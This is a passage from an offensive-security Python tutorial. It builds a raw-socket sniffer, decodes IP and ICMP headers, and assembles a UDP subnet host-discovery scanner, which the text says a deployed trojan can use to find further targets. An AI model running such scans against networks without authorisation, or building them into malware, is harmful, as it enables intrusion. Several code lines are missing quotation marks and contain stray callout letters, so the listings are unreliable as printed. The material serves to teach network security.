- 61. The Network: Raw Sockets and Sniffing 39 Internet Protocol Bit Offset 0–3 4–7 8–15 16–18 19–31 Version HDR Length Type of Service Total Length Identification Flags Fragment Offset Time to Live Protocol Header Checksum Source IP Address Destination IP Address Options 0 32 64 96 128 160 Figure 3-1: Typical IPv4 header structure We will decode the entire IP header (except the Options field) and extract the protocol type, source, and destination IP address. Using the Python ctypes module to create a C-like structure will allow us to have a friendly format for handling the IP header and its member fields. First, let’s take a look at the C definition of what an IP header looks like. struct ip { u_char ip_hl:4; u_char ip_v:4; u_char ip_tos; u_short ip_len; u_short ip_id; u_short ip_off; u_char ip_ttl; u_char ip_p; u_short ip_sum; u_long ip_src; u_long ip_dst; } You now have an idea of how to map the C data types to the IP header values. Using C code as a reference when translating to Python objects can be useful because it makes it seamless to convert them to pure Python. Of note, the ip_hl and ip_v fields have a bit notation added to them (the :4 part). This indicates that these are bit fields, and they are 4 bits wide. We will use a pure Python solution to make sure these fields map correctly so we can avoid having to do any bit manipulation. Let’s implement our IP decoding routine into sniffer_ip_header_decode.py as shown below. import socket import os import struct from ctypes import *
- 62. 40 Chapter 3 # host to listen on host = "192.168.0.187" # our IP header u class IP(Structure): _fields_ = [ ("ihl", c_ubyte, 4), ("version", c_ubyte, 4), ("tos", c_ubyte), ("len", c_ushort), ("id", c_ushort), ("offset", c_ushort), ("ttl", c_ubyte), ("protocol_num", c_ubyte), ("sum", c_ushort), ("src", c_ulong), ("dst", c_ulong) ] def __new__(self, socket_buffer=None): return self.from_buffer_copy(socket_buffer) def __init__(self, socket_buffer=None): # map protocol constants to their names self.protocol_map = {1:"ICMP", 6:"TCP", 17:"UDP"} v # human readable IP addresses self.src_address = socket.inet_ntoa(struct.pack("<L",self.src)) self.dst_address = socket.inet_ntoa(struct.pack("<L",self.dst)) # human readable protocol try: self.protocol = self.protocol_map[self.protocol_num] except: self.protocol = str(self.protocol_num) # this should look familiar from the previous example if os.name == "nt": socket_protocol = socket.IPPROTO_IP else: socket_protocol = socket.IPPROTO_ICMP sniffer = socket.socket(socket.AF_INET, socket.SOCK_RAW, socket_protocol) sniffer.bind((host, 0)) sniffer.setsockopt(socket.IPPROTO_IP, socket.IP_HDRINCL, 1) if os.name == "nt": sniffer.ioctl(socket.SIO_RCVALL, socket.RCVALL_ON)
- 63. The Network: Raw Sockets and Sniffing 41 try: while True: # read in a packet w raw_buffer = sniffer.recvfrom(65565)[0] # create an IP header from the first 20 bytes of the buffer x ip_header = IP(raw_buffer[0:20]) # print out the protocol that was detected and the hosts y print Protocol: %s %s - %s % (ip_header.protocol, ip_header.src_¬ address, ip_header.dst_address) # handle CTRL-C except KeyboardInterrupt: # if we're using Windows, turn off promiscuous mode if os.name == nt: sniffer.ioctl(socket.SIO_RCVALL, socket.RCVALL_OFF) The first step is defining a Python ctypes structure u that will map the first 20 bytes of the received buffer into a friendly IP header. As you can see, all of the fields that we identified and the preceding C structure match up nicely. The __new__ method of the IP class simply takes in a raw buffer (in this case, what we receive on the network) and forms the structure from it. When the __init__ method is called, __new__ is already finished process- ing the buffer. Inside __init__, we are simply doing some housekeeping to give some human readable output for the protocol in use and the IP addresses v. With our freshly minted IP structure, we now put in the logic to contin- ually read in packets and parse their information. The first step is to read in the packet w and then pass the first 20 bytes x to initialize our IP struc- ture. Next, we simply print out the information that we have captured y. Let’s try it out. Kicking the Tires Let’s test out our previous code to see what kind of information we are extracting from the raw packets being sent. I definitely recommend that you do this test from your Windows machine, as you will be able to see TCP, UDP, and ICMP, which allows you to do some pretty neat testing (open up a browser, for example). If you are confined to Linux, then perform the pre- vious ping test to see it in action. Open a terminal and type: python sniffer_ip_header_decode.py
- 64. 42 Chapter 3 Now, because Windows is pretty chatty, you’re likely to see output imme- diately. I tested this script by opening Internet Explorer and going to www .google.com, and here is the output from our script: Protocol: UDP 192.168.0.190 - 192.168.0.1 Protocol: UDP 192.168.0.1 - 192.168.0.190 Protocol: UDP 192.168.0.190 - 192.168.0.187 Protocol: TCP 192.168.0.187 - 74.125.225.183 Protocol: TCP 192.168.0.187 - 74.125.225.183 Protocol: TCP 74.125.225.183 - 192.168.0.187 Protocol: TCP 192.168.0.187 - 74.125.225.183 Because we aren’t doing any deep inspection on these packets, we can only guess what this stream is indicating. My guess is that the first couple of UDP packets are the DNS queries to determine where google.com lives, and the subsequent TCP sessions are my machine actually connecting and downloading content from their web server. To perform the same test on Linux, we can ping google.com, and the results will look something like this: Protocol: ICMP 74.125.226.78 - 192.168.0.190 Protocol: ICMP 74.125.226.78 - 192.168.0.190 Protocol: ICMP 74.125.226.78 - 192.168.0.190 You can already see the limitation: we are only seeing the response and only for the ICMP protocol. But because we are purposefully building a host discovery scanner, this is completely acceptable. We will now apply the same techniques we used to decode the IP header to decode the ICMP messages. Decoding ICMP Now that we can fully decode the IP layer of any sniffed packets, we have to be able to decode the ICMP responses that our scanner will elicit from sending UDP datagrams to closed ports. ICMP messages can vary greatly in their contents, but each message contains three elements that stay consis- tent: the type, code, and checksum fields. The type and code fields tell the receiving host what type of ICMP message is arriving, which then dictates how to decode it properly. For the purpose of our scanner, we are looking for a type value of 3 and a code value of 3. This corresponds to the Destination Unreachable class of ICMP messages, and the code value of 3 indicates that the Port Unreachable error has been caused. Refer to Figure 3-2 for a diagram of a Destination Unreachable ICMP message.
- 65. The Network: Raw Sockets and Sniffing 43 Destination Unreachable Message 0–7 8–15 16–31 Type = 3 Code Header Checksum Unused Next-hop MTU IP Header and First 8 Bytes of Original Datagram’s Data Figure 3-2: Diagram of Destination Unreachable ICMP message As you can see, the first 8 bits are the type and the second 8 bits con- tain our ICMP code. One interesting thing to note is that when a host sends one of these ICMP messages, it actually includes the IP header of the originating message that generated the response. We can also see that we will double-check against 8 bytes of the original datagram that was sent in order to make sure our scanner generated the ICMP response. To do so, we simply slice off the last 8 bytes of the received buffer to pull out the magic string that our scanner sends. Let’s add some more code to our previous sniffer to include the ability to decode ICMP packets. Let’s save our previous file as sniffer_with_icmp.py and add the following code: --snip-- class IP(Structure): --snip-- u class ICMP(Structure): _fields_ = [ (type, c_ubyte), (code, c_ubyte), (checksum, c_ushort), (unused, c_ushort), (next_hop_mtu, c_ushort) ] def __new__(self, socket_buffer): return self.from_buffer_copy(socket_buffer) def __init__(self, socket_buffer): pass --snip-- print Protocol: %s %s - %s % (ip_header.protocol, ip_header.src_¬ address, ip_header.dst_address) # if it's ICMP, we want it v if ip_header.protocol == ICMP: # calculate where our ICMP packet starts w offset = ip_header.ihl * 4
- 66. 44 Chapter 3 buf = raw_buffer[offset:offset + sizeof(ICMP)] # create our ICMP structure x icmp_header = ICMP(buf) print ICMP - Type: %d Code: %d % (icmp_header.type, icmp_header.¬ code) This simple piece of code creates an ICMP structure u underneath our existing IP structure. When the main packet-receiving loop determines that we have received an ICMP packet v, we calculate the offset in the raw packet where the ICMP body lives w and then create our buffer and print out the type and code fields. The length calculation is based on the IP header ihl field, which indicates the number of 32-bit words (4-byte chunks) contained in the IP header. So by multiplying this field by 4, we know the size of the IP header and thus when the next network layer— ICMP in this case—begins. If we quickly run this code with our typical ping test, our output should now be slightly different, as shown below: Protocol: ICMP 74.125.226.78 - 192.168.0.190 ICMP - Type: 0 Code: 0 This indicates that the ping (ICMP Echo) responses are being correctly received and decoded. We are now ready to implement the last bit of logic to send out the UDP datagrams, and to interpret their results. Now let’s add the use of the netaddr module so that we can cover an entire subnet with our host discovery scan. Save your sniffer_with_icmp.py script as scanner.py and add the following code: import threading import time from netaddr import IPNetwork,IPAddress --snip-- # host to listen on host = 192.168.0.187 # subnet to target subnet = 192.168.0.0/24 # magic string we'll check ICMP responses for u magic_message = PYTHONRULES! # this sprays out the UDP datagrams v def udp_sender(subnet,magic_message): time.sleep(5) sender = socket.socket(socket.AF_INET, socket.SOCK_DGRAM) for ip in IPNetwork(subnet):
- 67. The Network: Raw Sockets and Sniffing 45 try: sender.sendto(magic_message,(%s % ip,65212)) except: pass --snip-- # start sending packets w t = threading.Thread(target=udp_sender,args=(subnet,magic_message)) t.start() --snip-- try: while True: --snip-- #print ICMP - Type: %d Code: %d % (icmp_header.type, icmp_header.¬ code) # now check for the TYPE 3 and CODE if icmp_header.code == 3 and icmp_header.type == 3: # make sure host is in our target subnet x if IPAddress(ip_header.src_address) in IPNetwork(subnet): # make sure it has our magic message y if raw_buffer[len(raw_buffer)-len(magic_message):] == ¬ magic_message: print Host Up: %s % ip_header.src_address This last bit of code should be fairly straightforward to understand. We define a simple string signature u so that we can test that the responses are coming from UDP packets that we sent originally. Our udp_sender func- tion v simply takes in a subnet that we specify at the top of our script, iter- ates through all IP addresses in that subnet, and fires UDP datagrams at them. In the main body of our script, just before the main packet decoding loop, we spawn udp_sender in a separate thread w to ensure that we aren’t interfering with our ability to sniff responses. If we detect the anticipated ICMP message, we first check to make sure that the ICMP response is com- ing from within our target subnet x. We then perform our final check of making sure that the ICMP response has our magic string in it y. If all of these checks pass, we print out the source IP address of where the ICMP message originated. Let’s try it out. Kicking the Tires Now let’s take our scanner and run it against the local network. You can use Linux or Windows for this as the results will be the same. In my case, the IP address of the local machine I was on was 192.168.0.187, so I set my scanner to hit 192.168.0.0/24. If the output is too noisy when you run your scanner, simply comment out all print statements except for the last one that tells you what hosts are responding.
- 68. 46 Chapter 3 c:Python27python.exe scanner.py Host Up: 192.168.0.1 Host Up: 192.168.0.190 Host Up: 192.168.0.192 Host Up: 192.168.0.195 For a quick scan like the one I performed, it only took a few seconds to get the results back. By cross-referencing these IP addresses with the DHCP table in my home router, I was able to verify that the results were accurate. You can easily expand what you’ve learned in this chapter to decode TCP and UDP packets, and build additional tooling around it. This scanner is also useful for the trojan framework we will begin building in Chapter 7. This would allow a deployed trojan to scan the local network looking for additional targets. Now that we have the basics down of how networks work on a high and low level, let’s explore a very mature Python library called Scapy. The netaddr Module Our scanner is going to use a third-party library called netaddr, which will allow us to feed in a subnet mask such as 192.168.0.0/24 and have our scan- ner handle it appropriately. Download the library from here: http://code.google .com/p/netaddr/downloads/list Or, if you installed the Python setup tools package in Chapter 1, you can simply execute the following from a command prompt: easy_install netaddr The netaddr module makes it very easy to work with subnets and address- ing. For example, you can run simple tests like the following using the IPNetwork object: ip_address = 192.168.112.3 if ip_address in IPNetwork(192.168.112.0/24): print True Or you can create simple iterators if you want to send packets to an entire network: for ip in IPNetwork(192.168.112.1/24): s = socket.socket() s.connect((ip, 25)) # send mail packets This will greatly simplify your programming life when dealing with entire networks at a time, and it is ideally suited for our host discovery tool. After it’s installed, you are ready to proceed.